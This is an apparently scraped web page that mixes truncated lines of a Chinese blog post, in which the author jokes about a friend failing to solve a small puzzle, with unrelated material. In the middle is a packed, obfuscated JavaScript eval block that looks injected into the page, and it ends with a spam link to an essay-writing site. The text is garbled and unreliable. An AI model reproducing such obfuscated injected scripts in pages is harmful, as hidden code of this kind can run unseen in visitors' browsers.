
等于白痴，但是。。。
前几天我给您出了一个小小的根本算不
然想了三天都想不出来答案。我实在是
得意了，因为，我拿到题目后只考虑了
了。。。
挖哈哈。。。。
我那久违了的自信心，在奶妈您的身上
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
I http://goldessayclub.com love waffles
to have my coffee